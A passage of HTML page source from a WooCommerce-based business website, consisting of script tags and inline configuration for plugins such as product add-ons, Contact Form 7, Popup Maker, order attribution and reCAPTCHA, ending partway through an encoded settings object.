var woocommerce_addons_params = {"price_display_suffix":"ex TAX","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-13","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"ex TAX","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-13","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"ex TAX","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-13","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mrpltd.co.nz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="//www.mrpltd.co.nz/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//www.mrpltd.co.nz/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://www.mrpltd.co.nz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.mrpltd.co.nz/wp-content/plugins/popup-maker/","ajaxurl":"https://www.mrpltd.co.nz/wp-admin/admin-ajax.php","restapi":"https://www.mrpltd.co.nz/wp-json/pum/v1","rest_nonce":null,"default_theme":"51643","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.mrpltd.co.nz/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.mrpltd.co.nz/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-55701":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-55701"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-55701","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"51643","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":55701,"slug":"important-notice-2"},"pum-51652":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-51652"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-51652","key":"","session":null,"path":true,"time":"6 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"51643","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"500px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":51652,"slug":"note"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/pum/pum-site-scripts.js?defer&amp;generated=1768073698&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0" id="dt-legacy-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0" id="jquery-mousewheel-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfNd48UAAAAAEzkeykshO9-t5jki2kJRcHGWVPi&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfNd48UAAAAAEzkeykshO9-t5jki2kJRcHGWVPi",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer src="https://www.mrpltd.co.nz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980098" id="akismet-frontend-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-frontend-vendors-frontend.js?ver=00b931bcc27024fa60ca" id="wc-blocks-frontend-vendors-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mrpltd.co.nz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dde776fa0d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mrpltd.co.nz/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22attributes%22%3A%5B%5D%2C%22queryState%22%3A%5B%5D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22NZD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A